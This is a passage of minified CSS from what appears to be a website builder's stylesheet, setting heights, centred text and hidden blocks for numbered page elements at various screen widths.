*{text-align:center}}#block-bik597d94096137e.block-original-b5q597de9447fda5{min-height:60px}#block-bq4597de9448048d{min-height:110px}@media screen and (min-width:769px ){#whitewrap #block-bq4597de9448048d{display:none!important}}#block-bl9597de9447f689{min-height:90px}#block-b6m54f9dbcbbbb5f.block-original-be25978001de8b8e{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-be25978001de8b8e{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-be25978001de8b8e *{text-align:center}}#block-bqa5975b5c2e1b20{min-height:110px}#block-by359796ff4b4d87{min-height:70px}#block-bhk598046f78337c{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bhk598046f78337c{}#whitewrap #block-bhk598046f78337c *{text-align:center}}#block-bob54f9dbcbbc213.block-original-bet597961711fb4b{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bet597961711fb4b{}#whitewrap #block-bob54f9dbcbbc213.block-original-bet597961711fb4b *{text-align:center}}#block-btx5975aba7af558{min-height:120px}#block-bbw550edae6c4398.block-original-b7e5978001de84db{min-height:50px}#block-bob54f9dbcbbc213.block-original-b5h5979ce5c3b9b9{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-b5h5979ce5c3b9b9{}#whitewrap #block-bob54f9dbcbbc213.block-original-b5h5979ce5c3b9b9 *{text-align:center}}#block-blf597ca7cf6ec33{min-height:40px}#block-bna5510fc2ff164c.block-original-b8y5979ce5c3ad26{min-height:115px}#block-bu554f9dbcbbb4cd.block-original-bm25979ce5c39f79{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-bm25979ce5c39f79{display:none!important}}#block-bbw550edae6c4398.block-original-bth597dcd34a8859{min-height:50px}#block-b04582e99e5c9173.block-original-bnw597dcd34a8fab{min-height:100px}#block-bbx550edd969cfa6{min-height:30px}@media screen and (max-width:568px ){#whitewrap #block-bbx550edd969cfa6{display:none!important}}#block-b1w582246c91ad34.block-original-bew5822491498f3d{min-height:155px}@media screen and (min-width:off ){#whitewrap #block-b1w582246c91ad34.block-original-bew5822491498f3d{display:none!important}}#block-bob54f9dbcbbc213.block-original-bm3598016288b867{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bm3598016288b867{}#whitewrap #block-bob54f9dbcbbc213.block-original-bm3598016288b867 *{text-align:center}}#block-be655067aa7db21b.block-original-bhq598016288c057{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-be655067aa7db21b.block-original-bhq598016288c057{display:none!important}}#block-bei59801d7ed00a4{min-height:130px}#block-b7459801ef66fab5{min-height:115px}#block-b7459801ef66fab5.block-original-bx559804110c5199{min-height:45px}#block-bu554f9dbcbbb4cd.block-original-b96597de94480b8f{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-b96597de94480b8f{display:none!important}}#block-bsi597e0adb95ef6{min-height:160px}@media screen and (max-width:off ){#whitewrap #block-bsi597e0adb95ef6{display:none!important}}#block-bob54f9dbcbbc213.block-original-boj5985f7532dbef{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-boj5985f7532dbef{}#whitewrap #block-bob54f9dbcbbc213.block-original-boj5985f7532dbef *{text-align:center}}#block-b5o597d94095e2fe.block-original-bc95982f0d08fc22{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-b5o597d94095e2fe.block-original-bc95982f0d08fc22{display:none!important}}#block-b9p596c6d4befd67.block-original-b08598046f781e62{min-height:315px}@media screen and (max-width:off ){#whitewrap #block-b9p596c6d4befd67.block-original-b08598046f781e62{display:none!important}}#block-b7459801ef66fab5.block-original-bev598045f633aa6{min-height:90px}#block-bx05980410e249f9{min-height:30px}#block-bob54f9dbcbbc213.block-original-boj598046f783a94{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-boj598046f783a94{}#whitewrap #block-bob54f9dbcbbc213.block-original-boj598046f783a94 *{text-align:center}}#block-bb959802880778b5.block-original-b865980338dcfb32{min-height:65px}#block-b70597d68a880ac7{min-height:140px}#block-bg0597d68e599d26{min-height:125px}#block-bob54f9dbcbbc213.block-original-bac597d91b1e0fa5{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bac597d91b1e0fa5{}#whitewrap #block-bob54f9dbcbbc213.block-original-bac597d91b1e0fa5 *{text-align:center}}#block-bbw550edae6c4398.block-original-bgp597d91b1df7c0{min-height:50px}#block-be7597d71d0e8e45{min-height:60px}#block-b7459801ef66fab5.block-original-bhs5985f7532e57a{min-height:90px}#block-blp596c6d4bef6bd.block-original-b6r5985f7532ee16{height:65px}@media screen and (max-width:600px ){#whitewrap #block-blp596c6d4bef6bd.block-original-b6r5985f7532ee16{}#whitewrap #block-blp596c6d4bef6bd.block-original-b6r5985f7532ee16 *{text-align:center}}#block-bzc596c6d4bf2051.block-original-b4b5985f7532f79b{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bzc596c6d4bf2051.block-original-b4b5985f7532f79b{display:none!important}}#block-bw6598a98c484ddb{min-height:285px}#block-bik597d94096137e.block-original-bb559783168d2a2d{min-height:70px}#block-bu554f9dbcbbb4cd.block-original-b1r59783168d2272{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-b1r59783168d2272{display:none!important}}#block-b5h59783168d4792{min-height:55px}@media screen and (max-width:768px ){#whitewrap #block-b5h59783168d4792{display:none!important}}#block-bob54f9dbcbbc213.block-original-bg559783168d3114{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bg559783168d3114{}#whitewrap #block-bob54f9dbcbbc213.block-original-bg559783168d3114 *{text-align:center}}#block-bob54f9dbcbbc213.block-original-bhy597de94481949{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bhy597de94481949{}#whitewrap #block-bob54f9dbcbbc213.block-original-bhy597de94481949 *{text-align:center}}#block-bnh597d94095f0df.block-original-bhp597de94481257{min-height:60px}@media screen and (max-width:768px ){#whitewrap #block-bnh597d94095f0df.block-original-bhp597de94481257{display:none!important}}#block-bf05948e28b9b15b{min-height:365px}#block-bu554f9dbcbbb4cd.block-original-bdl597d91b1e25ff{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-bdl597d91b1e25ff{display:none!important}}#block-blf597ca7cf6ec33.block-original-b02597d91b1e1733{min-height:40px}#block-bh1597d94095e9ff.block-original-b91597d91b1e1e76{min-height:110px}#block-b6m54f9dbcbbbb5f.block-original-b2p56e8fa8ca8638{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-b2p56e8fa8ca8638{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-b2p56e8fa8ca8638 *{text-align:center}}#block-bh1597d94095e9ff.block-original-buy597daf35a78c6{min-height:110px}#block-bik597d94096137e{min-height:135px}#block-b6m54f9dbcbbbb5f.block-original-bcu597d9409636c7{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bcu597d9409636c7{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bcu597d9409636c7 *{text-align:center}}#block-bob54f9dbcbbc213.block-original-byc597daf35a6a12{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-byc597daf35a6a12{}#whitewrap #block-bob54f9dbcbbc213.block-original-byc597daf35a6a12 *{text-align:center}}#block-bu554f9dbcbbb4cd.block-original-blq597d940963dc7{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-blq597d940963dc7{display:none!important}}#block-blf597ca7cf6ec33.block-original-bdl597daf35a9f8b{min-height:40px}#block-bob54f9dbcbbc213.block-original-bho597d940962ff9{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bho597d940962ff9{}#whitewrap #block-bob54f9dbcbbc213.block-original-bho597d940962ff9 *{text-align:center}}#block-bbw550edae6c4398.block-original-bg959730f15d1953{min-height:50px}#block-bob54f9dbcbbc213.block-original-btm59730f15d1fbe{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-btm59730f15d1fbe{}#whitewrap #block-bob54f9dbcbbc213.block-original-btm59730f15d1fbe *{text-align:center}}#block-bu554f9dbcbbb4cd.block-original-b51597dcd34a5bb2{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-b51597dcd34a5bb2{display:none!important}}#block-bjx597dcd34a62be{min-height:115px}#block-b6m54f9dbcbbbb5f.block-original-bc8597daf35aa694{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bc8597daf35aa694{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bc8597daf35aa694 *{text-align:center}}#block-bu554f9dbcbbb4cd.block-original-brf597daf35aae05{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-brf597daf35aae05{display:none!important}}#block-bna5510fc2ff164c.block-original-bnl597daf35a80d7{min-height:115px}#block-b18597dcd34a80e8{min-height:170px}#block-bbw550edae6c4398.block-original-b4t597daf35a8841{min-height:50px}#block-bqx597d9409628b4.block-original-b18597daf35a97c2{min-height:200px}#block-b5o597d94095e2fe.block-original-bvr597de9447ef3f{min-height:60px}#block-bmv597de9447e844{min-height:50px}#block-bxb582ef6cb8dd0e.block-original-bzx597dcd34a6a14{min-height:290px}#block-b6m54f9dbcbbbb5f.block-original-bmg597dcd34a7833{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bmg597dcd34a7833{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bmg597dcd34a7833 *{text-align:center}}#block-bna5510fc2ff164c.block-original-bfq597d91b1e0843{min-height:115px}#block-bp959783168d1a1d{min-height:150px}#block-bna5510fc2ff164c.block-original-bxh59781f923b171{min-height:325px}#block-b2n59781f923a81c{min-height:75px}@media screen and (max-width:768px ){#whitewrap #block-b2n59781f923a81c{display:none!important}}#block-bna5510fc2ff164c.block-original-b9f59783168cfb07{min-height:220px}#block-bbw550edae6c4398.block-original-b6x59783168d1289{min-height:50px}#block-bob54f9dbcbbc213.block-original-bu159781f9234da5{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bu159781f9234da5{}#whitewrap #block-bob54f9dbcbbc213.block-original-bu159781f9234da5 *{text-align:center}}#block-bna5510fc2ff164c.block-original-beb55556ca73e5b7{min-height:480px}@media screen and (max-width:1824px ){#whitewrap #block-bna5510fc2ff164c.block-original-beb55556ca73e5b7{}}#block-b4v597d921a026a9.block-original-bey597d9409621aa{min-height:30px}#block-bqx597d9409628b4{min-height:200px}#block-b5o597d94095e2fe.block-original-bo259781f9239541{min-height:65px}#block-b9e59781f9239dfe{min-height:95px}#block-bb959802880778b5.block-original-bcq598036cd0abdb{min-height:75px}#block-b7459801ef66fab5.block-original-b16598038c20ccca{min-height:85px}#block-bb959802880778b5.block-original-bkf598038e8239b3{min-height:100px}#block-bb959802880778b5.block-original-b7p59803fc0ab7ee{min-height:45px}#block-bcy597dda9fd0cf7{min-height:50px}#block-b5o597d94095e2fe.block-original-bkc59783168d562b{min-height:65px}#block-bca5980162889fdb{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-bca5980162889fdb{display:none!important}}#block-bbw550edae6c4398.block-original-bt9598016288a795{min-height:50px}#block-bik597d94096137e.block-original-bah598016288aff1{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bik597d94096137e.block-original-bah598016288aff1{display:none!important}}#block-b6m54f9dbcbbbb5f.block-original-brx59783168d4ee2{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-brx59783168d4ee2{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-brx59783168d4ee2 *{text-align:center}}#block-b8d5978001de7d55.block-original-by159783168d3987{min-height:60px}#block-b7c597dfcca3c25d.block-original-byc59783168d4095{min-height:145px}#block-b6m54f9dbcbbbb5f.block-original-bpu59781f9238c46{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bpu59781f9238c46{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bpu59781f9238c46 *{text-align:center}}#block-b6m54f9dbcbbbb5f{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f{}#whitewrap #block-b6m54f9dbcbbbb5f *{text-align:center}}#block-bbw550edae6c4398.block-original-bbn59781f92379da{min-height:50px}#block-b7z597d722538957.block-original-bj359781f9238320{min-height:70px}#block-bbw550edae6c4398.block-original-bo356cfc607206f0{min-height:50px}#block-bpc5980400476125{min-height:30px}#block-bpl597ea92a8dac5{min-height:55px}#block-bbw550edae6c4398.block-original-bsu597de9447c2e4{min-height:50px}#block-bs3597de9447d198{min-height:170px}@media screen and (min-width:off ){#whitewrap #block-bs3597de9447d198{display:none!important}}#block-bn25520a2efb9b8a{min-height:35px}@media screen and (min-width:769px ){#whitewrap #block-bn25520a2efb9b8a{display:none!important}}@media screen and (max-width:600px ){#whitewrap #block-bn25520a2efb9b8a{display:none!important}}#block-b63597ad129589da{min-height:50px}#block-bob54f9dbcbbc213.block-original-b4c5948e1a14e6e8{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-b4c5948e1a14e6e8{}#whitewrap #block-bob54f9dbcbbc213.block-original-b4c5948e1a14e6e8 *{text-align:center}}#block-bgr5abc8231eea81.block-original-bxm5bd14c00e4d47{min-height:60px}#block-be35b6aeec4bac65{min-height:115px}#block-bgc596233c09b853{min-height:30px}#block-b5z5b6a87724cb0c{min-height:105px}#block-b7z555973cbc89d4.block-original-b155cec122da0cef{min-height:180px}#block-bbw550edae6c4398.block-original-b3i5cec122da15b6{min-height:50px}#block-bhk598046f78337c.block-original-bjh5cec122da1dca{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bhk598046f78337c.block-original-bjh5cec122da1dca{}#whitewrap #block-bhk598046f78337c.block-original-bjh5cec122da1dca *{text-align:center}}#block-bgi5510fc2fee66b.block-original-byz56d3f8801ef80{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bgi5510fc2fee66b.block-original-byz56d3f8801ef80{}#whitewrap #block-bgi5510fc2fee66b.block-original-byz56d3f8801ef80 *{text-align:center}}#block-bvc552aecdedc5df.block-original-b0656d3f88022bc6{min-height:35px}#block-b8j5510fc5b1e82c.block-original-bo456d3f8801e5f2{min-height:30px}#block-bob54f9dbcbbc213.block-original-b2c56d5cf153b7ea{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-b2c56d5cf153b7ea{}#whitewrap #block-bob54f9dbcbbc213.block-original-b2c56d5cf153b7ea *{text-align:center}}#block-b8j5510fc5b1e82c.block-original-bgu56d5cf153ae30{min-height:30px}#block-bz15582882edb585.block-original-bmd595c6aeb1e4b9{min-height:100px}@media screen and (max-width:off ){#whitewrap #block-bz15582882edb585.block-original-bmd595c6aeb1e4b9{display:none!important}}#block-bt15582882edabd3.block-original-bxn595c6aeb1db4a{min-height:200px}#block-bp0551969647531d.block-original-b7m56d5cf1540bc1{min-height:60px}#block-bbw550edae6c4398.block-original-bl3595c6aeb1c8c7{min-height:50px}#block-b7c597dfcca3c25d.block-original-bpb597e03cf34d31{min-height:180px}#block-bbw550edae6c4398.block-original-bry5948e1a148d24{min-height:50px}#block-b9p596c6d4befd67.block-original-bk859822020211db{min-height:315px}@media screen and (max-width:off ){#whitewrap #block-b9p596c6d4befd67.block-original-bk859822020211db{display:none!important}}#block-bgi5510fc2fee66b.block-original-b6b56d5cf154155e{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bgi5510fc2fee66b.block-original-b6b56d5cf154155e{}#whitewrap #block-bgi5510fc2fee66b.block-original-b6b56d5cf154155e *{text-align:center}}#block-blp596c6d4bef6bd.block-original-bz65985ff4309842{height:65px}@media screen and (max-width:600px ){#whitewrap #block-blp596c6d4bef6bd.block-original-bz65985ff4309842{}#whitewrap #block-blp596c6d4bef6bd.block-original-bz65985ff4309842 *{text-align:center}}#block-b93596b6c50c2004{min-height:30px}#block-biq550bbeb22044f.block-original-b9s597e0adb956ca{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-biq550bbeb22044f.block-original-b9s597e0adb956ca{display:none!important}}#block-b7z555973cbc89d4.block-original-b4256d5cf153e990{min-height:45px}#block-be7597d71d0e8e45.block-original-bcm5985f7532d288{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-be7597d71d0e8e45.block-original-bcm5985f7532d288{display:none!important}}#block-bob54f9dbcbbc213.block-original-bcq55261db7d4b90{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bcq55261db7d4b90{}#whitewrap #block-bob54f9dbcbbc213.block-original-bcq55261db7d4b90 *{text-align:center}}#block-bbw550edae6c4398.block-original-bmr598220201e4d6{min-height:50px}#block-b8b5510fc2ff065a.block-original-bjj596dcc71784d4{min-height:15px}@media screen and (max-width:600px ){#whitewrap #block-b8b5510fc2ff065a.block-original-bjj596dcc71784d4{display:none!important}}#block-b7z597d722538957.block-original-bxj597325cdc0d57{min-height:70px}#block-bu554f9dbcbbb4cd.block-original-b90597325cdc1b48{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-b90597325cdc1b48{display:none!important}}#block-bkz56d538dd06a92.block-original-btl56d5cf1539a24{min-height:60px}@media screen and (max-width:768px ){#whitewrap #block-bkz56d538dd06a92.block-original-btl56d5cf1539a24{display:none!important}}#block-bna5510fc2ff164c.block-original-bxu56d3f8801d22a{min-height:480px}@media screen and (max-width:1824px ){#whitewrap #block-bna5510fc2ff164c.block-original-bxu56d3f8801d22a{}}#block-bln59780955a650d{min-height:100px}@media screen and (max-width:off ){#whitewrap #block-bln59780955a650d{display:none!important}}#block-btn597ad047a084e{min-height:45px}#block-bnh597d94095f0df.block-original-b4h5948e1a14decb{min-height:70px}@media screen and (max-width:off ){#whitewrap #block-bnh597d94095f0df.block-original-b4h5948e1a14decb{display:none!important}}#block-bbw550edae6c4398.block-original-bnw5974278e55105{min-height:50px}#block-be7597d71d0e8e45.block-original-bfu5974278e55961{min-height:65px}#block-b9p596c6d4befd67.block-original-b3o5985f7532c990{min-height:315px}@media screen and (max-width:off ){#whitewrap #block-b9p596c6d4befd67.block-original-b3o5985f7532c990{display:none!important}}#block-bo55524f00a3f8e2{min-height:50px}@media screen and (max-width:568px ){#whitewrap #block-bo55524f00a3f8e2{display:none!important}}#block-b7z597d722538957.block-original-bls598220201f6b5{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-b7z597d722538957.block-original-bls598220201f6b5{display:none!important}}#block-bpx550edd8e2f456{min-height:150px}@media screen and (max-width:off ){#whitewrap #block-bpx550edd8e2f456{display:none!important}}#block-bob54f9dbcbbc213.block-original-boa5985f21c96db7{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-boa5985f21c96db7{}#whitewrap #block-bob54f9dbcbbc213.block-original-boa5985f21c96db7 *{text-align:center}}#block-be7597d71d0e8e45.block-original-b8h5981d93d143c9{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-be7597d71d0e8e45.block-original-b8h5981d93d143c9{display:none!important}}#block-bna5510fc2ff164c.block-original-b7n5582882ed3c36{min-height:345px}@media screen and (max-width:1824px ){#whitewrap #block-bna5510fc2ff164c.block-original-b7n5582882ed3c36{}}#block-b6m54f9dbcbbbb5f.block-original-bih5974278e54895{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bih5974278e54895{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bih5974278e54895 *{text-align:center}}#block-bob54f9dbcbbc213.block-original-bvz5974278e560ba{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bvz5974278e560ba{}#whitewrap #block-bob54f9dbcbbc213.block-original-bvz5974278e560ba *{text-align:center}}#block-bbw550edae6c4398.block-original-bh45985f21c976d7{min-height:50px}#block-bg5597d94095f7ee.block-original-bzg596d8ff66b994{min-height:85px}#block-b6f596cf211d5045{min-height:225px}#block-bwz550edd9a78115.block-original-b615509056c35344{min-height:35px}#block-b9p596c6d4befd67.block-original-b055985f21c951eb{min-height:315px}@media screen and (max-width:off ){#whitewrap #block-b9p596c6d4befd67.block-original-b055985f21c951eb{display:none!important}}#block-b7459801ef66fab5.block-original-b91598220201eccc{min-height:90px}#block-bbw550edae6c4398.block-original-bt85582882ed84f5{min-height:50px}#block-bve58222b65ac625{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bve58222b65ac625{}#whitewrap #block-bve58222b65ac625 *{text-align:center}}#block-bgz5582882ed98fa{min-height:40px}#block-bob54f9dbcbbc213.block-original-bc555556ca73354c{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bc555556ca73354c{}#whitewrap #block-bob54f9dbcbbc213.block-original-bc555556ca73354c *{text-align:center}}#block-b6m54f9dbcbbbb5f.block-original-bd4596c5f17e7e58{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bd4596c5f17e7e58{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bd4596c5f17e7e58 *{text-align:center}}#block-blp596c6d4bef6bd.block-original-b1r598603501cbda{height:65px}@media screen and (max-width:600px ){#whitewrap #block-blp596c6d4bef6bd.block-original-b1r598603501cbda{}#whitewrap #block-blp596c6d4bef6bd.block-original-b1r598603501cbda *{text-align:center}}#block-bwd582ede1d6ee83.block-original-bmd5b24b59461f1c{min-height:190px}#block-bgr5abc8231eea81{min-height:35px}#block-biq550bbeb22044f.block-original-b5h5b238bcd97622{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-biq550bbeb22044f.block-original-b5h5b238bcd97622{display:none!important}}#block-bkn550bbeb21a99e.block-original-byt5b238bcd987e0{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bkn550bbeb21a99e.block-original-byt5b238bcd987e0{}#whitewrap #block-bkn550bbeb21a99e.block-original-byt5b238bcd987e0 *{text-align:center}}#block-bkn550bbeb21a99e.block-original-bp35b2391706022c{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bkn550bbeb21a99e.block-original-bp35b2391706022c{}#whitewrap #block-bkn550bbeb21a99e.block-original-bp35b2391706022c *{text-align:center}}#block-bob54f9dbcbbc213.block-original-bdv5b239170613c8{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bdv5b239170613c8{}#whitewrap #block-bob54f9dbcbbc213.block-original-bdv5b239170613c8 *{text-align:center}}#block-bbw550edae6c4398.block-original-bgp5b23917061bba{min-height:50px}#block-b5i5962fc53b75b5.block-original-bow5b23917062412{min-height:150px}#block-bbw550edae6c4398.block-original-bw75a01802b7b113{min-height:50px}#block-bdb5a01802b7bfca{min-height:40px}#block-b7z597d722538957.block-original-bwa5a01802b79ca9{min-height:175px}#block-blx5518de4028f1b.block-original-bba5a69a4d3e231c{height:65px}@media screen and (max-width:600px ){#whitewrap #block-blx5518de4028f1b.block-original-bba5a69a4d3e231c{}#whitewrap #block-blx5518de4028f1b.block-original-bba5a69a4d3e231c *{text-align:center}}#block-b7z555973cbc89d4.block-original-bz15abc8253b2afd{min-height:65px}#block-bsn5abccf3b4c707{min-height:55px}#block-bjj5abccd82b1441{min-height:40px}#block-bqu58222b65a660d{min-height:45px}@media screen and (max-width:768px ){#whitewrap #block-bqu58222b65a660d{display:none!important}}#block-b7z597d722538957.block-original-byy55093a3836295{min-height:255px}@media screen and (max-width:off ){#whitewrap #block-b7z597d722538957.block-original-byy55093a3836295{display:none!important}}#block-b8d5978001de7d55{min-height:75px}#block-bwi5524f00a5e9f3{min-height:70px}#block-b2v5524f00a5a4a3.block-original-bjc582249149a3fa{min-height:75px}#block-bob54f9dbcbbc213.block-original-bxc5980e9692c3e5{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bxc5980e9692c3e5{}#whitewrap #block-bob54f9dbcbbc213.block-original-bxc5980e9692c3e5 *{text-align:center}}#block-bik597d94096137e.block-original-bbt5978001de7609{min-height:70px}#block-blx5518de4028f1b{height:65px}@media screen and (max-width:600px ){#whitewrap #block-blx5518de4028f1b{}#whitewrap #block-blx5518de4028f1b *{text-align:center}}#block-bna5510fc2ff164c.block-original-bt65518de4027626{min-height:115px}#block-bgi5510fc2fee66b{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bgi5510fc2fee66b{}#whitewrap #block-bgi5510fc2fee66b *{text-align:center}}#block-bob54f9dbcbbc213.block-original-bf15982d0536855a{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bf15982d0536855a{}#whitewrap #block-bob54f9dbcbbc213.block-original-bf15982d0536855a *{text-align:center}}#block-bzr5974278e52350{min-height:75px}@media screen and (max-width:768px ){#whitewrap #block-bzr5974278e52350{display:none!important}}#block-b8b5510fc2ff065a{min-height:15px}@media screen and (max-width:600px ){#whitewrap #block-b8b5510fc2ff065a{display:none!important}}#block-bb959802880778b5.block-original-bk25985ef00a3790{min-height:90px}#block-bb959802880778b5.block-original-bvu5982d05367cd8{min-height:90px}#block-b4a55209d70f03ce{min-height:45px}@media screen and (max-width:768px ){#whitewrap #block-b4a55209d70f03ce{display:none!important}}#block-bbw550edae6c4398.block-original-bva596dcc7176f7e{min-height:50px}#block-bik596dcc717765d{min-height:75px}#block-brx550c627072740{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-brx550c627072740{display:none!important}}#block-bk45974278e5141a{min-height:70px}@media screen and (min-width:769px ){#whitewrap #block-bk45974278e5141a{display:none!important}}#block-bwz550edd9a78115.block-original-bhz5509051d98a9e{min-height:30px}#block-biq550bbeb22044f.block-original-btr5962fbb544ba9{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-biq550bbeb22044f.block-original-btr5962fbb544ba9{display:none!important}}#block-bnu597d682c34768{min-height:115px}#block-bzw597d682c35a7e{min-height:150px}#block-bca551b8bf4e0c19.block-original-bra5524f00a4d90b{min-height:10px}#block-bc656e8fae60ae98{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-bc656e8fae60ae98{display:none!important}}#block-bob54f9dbcbbc213.block-original-bv4596c6d4bee94a{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bv4596c6d4bee94a{}#whitewrap #block-bob54f9dbcbbc213.block-original-bv4596c6d4bee94a *{text-align:center}}#block-b5o597d94095e2fe.block-original-bms5985ef00a2ea2{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-b5o597d94095e2fe.block-original-bms5985ef00a2ea2{display:none!important}}#block-bha596d8ff665c75{min-height:55px}#block-ba559719f0f80c4a{min-height:50px}#block-but5524f00a4222f.block-original-br659719f0f82602{min-height:150px}@media screen and (max-width:off ){#whitewrap #block-but5524f00a4222f.block-original-br659719f0f82602{display:none!important}}#block-bm5596b6b5a7cb5e.block-original-b4959719f0f78673{min-height:30px}#block-bmu5524f00a6652a.block-original-bwv59719f0f78cb8{min-height:130px}@media screen and (min-width:off ){#whitewrap #block-bmu5524f00a6652a.block-original-bwv59719f0f78cb8{display:none!important}}#block-b3t596d8ff66b253{min-height:225px}#block-b8n5555c93fd5b96{min-height:40px}#block-bkq597c9bd4a3975{min-height:150px}#block-b7z597d722538957.block-original-bap5985f21c963e1{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-b7z597d722538957.block-original-bap5985f21c963e1{display:none!important}}#block-bbw550edae6c4398.block-original-b0d55556ca73d10e{min-height:50px}#block-bna5510fc2ff164c.block-original-bsw5537377c6e72b{min-height:130px}@media screen and (max-width:1824px ){#whitewrap #block-bna5510fc2ff164c.block-original-bsw5537377c6e72b{}}#block-bgi5510fc2fee66b.block-original-bqh55556ca73c6ab{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bgi5510fc2fee66b.block-original-bqh55556ca73c6ab{}#whitewrap #block-bgi5510fc2fee66b.block-original-bqh55556ca73c6ab *{text-align:center}}#block-bgi5510fc2fee66b.block-original-bik5537377c6eff4{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bgi5510fc2fee66b.block-original-bik5537377c6eff4{}#whitewrap #block-bgi5510fc2fee66b.block-original-bik5537377c6eff4 *{text-align:center}}#block-bob54f9dbcbbc213.block-original-bwl597325cdc5085{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bwl597325cdc5085{}#whitewrap #block-bob54f9dbcbbc213.block-original-bwl597325cdc5085 *{text-align:center}}#block-b9k596cf1577b2ae{min-height:45px}#block-bzc596c6d4bf2051.block-original-bn1598603501d756{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bzc596c6d4bf2051.block-original-bn1598603501d756{display:none!important}}#block-bbw550edae6c4398.block-original-bgs596d8ff66ab7a{min-height:50px}#block-b8j5510fc5b1e82c.block-original-b1q5537377c9b7f8{min-height:25px}@media screen and (max-width:768px ){#whitewrap #block-b8j5510fc5b1e82c.block-original-b1q5537377c9b7f8{display:none!important}}#block-b8b5510fc2ff065a.block-original-bnv596602eb10f5b{min-height:15px}@media screen and (max-width:600px 